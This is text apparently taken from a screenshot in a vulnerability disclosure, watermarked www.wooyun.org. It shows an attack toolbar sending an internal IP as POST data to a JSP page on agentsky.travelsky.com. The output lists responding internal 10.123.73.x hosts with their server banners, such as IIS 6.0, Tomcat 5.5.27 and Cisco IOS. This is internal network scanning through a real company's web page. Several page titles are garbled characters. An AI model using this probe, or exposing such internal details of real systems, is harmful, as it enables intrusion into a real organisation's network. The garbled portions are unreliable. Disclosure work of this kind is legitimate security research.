 agentsky.travelsky.com/uwing/common/tz.jsp
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特…
INT SQL XSS Encryption Encoding Other
Load URL http://agentsky.travelsky.com/uwing/common/tz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data ip=10.123.73.15
http://10.123.73.9 >> �й��ű�������ȿ>>Microsoft-IIS/6.0 >>Success
http://10.123.73.16 >> �й���Agentsky�����¹�����єͳ>>Apache-Coyote/1.1 >>Success
http://10.123.73.11 >> log.io>>Apache/2.2.3 (Red Hat) >>Success
http://10.123.73.30 >> >>Apache-Coyote/1.1 >>Success
http://10.123.73.99 >> >>Microsoft-IIS/6.0 >>Success
http://10.123.73.168 >> Loading>>Apache-Coyote/1.1 >>Success
http://10.123.73.166 >> Apache Tomcat/5.5.27>>Apache-Coyote/1.1 >>Success
http://10.123.73.253 >> >>cisco-IOS >>Success
www.wooyun.org